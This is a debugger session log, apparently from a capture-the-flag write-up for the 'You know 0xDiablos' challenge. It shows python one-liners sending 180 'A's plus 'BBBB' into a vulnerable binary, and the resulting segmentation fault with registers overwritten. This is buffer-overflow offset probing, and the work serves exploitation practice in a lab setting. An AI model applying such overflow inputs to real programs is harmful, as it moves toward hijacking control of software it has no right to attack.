 gef➤  run < <(python3 -c 'print("A" * 180) + "BBBB"')
Starting program: /home/thamizhiniyan/Desktop/You know 0xDiablos/vuln < <(python3 -c 'print("A
" * 180) + "BBBB"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
You know who are 0xDiablos:
Traceback (most recent call last):
  File "<string>", line 1, in <module>
TypeError: unsupported operand type(s) for +: 'NoneType' and 'str'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[Inferior 1 (process 135330) exited normally]
gef➤  run < <(python3 -c 'print("A" * 180 + "BBBB")')
Starting program: /home/thamizhiniyan/Desktop/You know 0xDiablos/vuln < <(python3 -c 'print("A
" * 180 + "BBBB")')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
You know who are 0xDiablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x08049326 in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$ebx   : 0x41414141 ("AAAA"?)
$ecx   : 0x41414141 ("AAAA"?)
$ebp   : 0x41414141 ("AAAA"?)
$esp   : 0x4141413d ("=AAA"?)
$eax   : 0x0
$eip   : 0x08049326  →  <main+117> ret Instruction Pointer
$edi   : 0xf7ffcba0  →  0x00000000
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 id
entification]
$esi   : 0x08049330  →  <__libc_csu_init+0> push ebp
$edx   : 0x0
$ds: 0x2b $cs: 0x23 $es: 0x2b $ss: 0x2b $fs: 0x00 $gs: 0x63
stack
[!] Unmapped address: '0x4141413d'
code:x86:32
0x8049321 <main+112>       pop    ebx
0x8049322 <main+113>       pop    ebp
0x8049323 <main+114>       lea    esp, [ecx-0x4]
[!] Command 'context' failed to execute properly, reason: 'NoneType' object has no attribute '
cast'
gef➤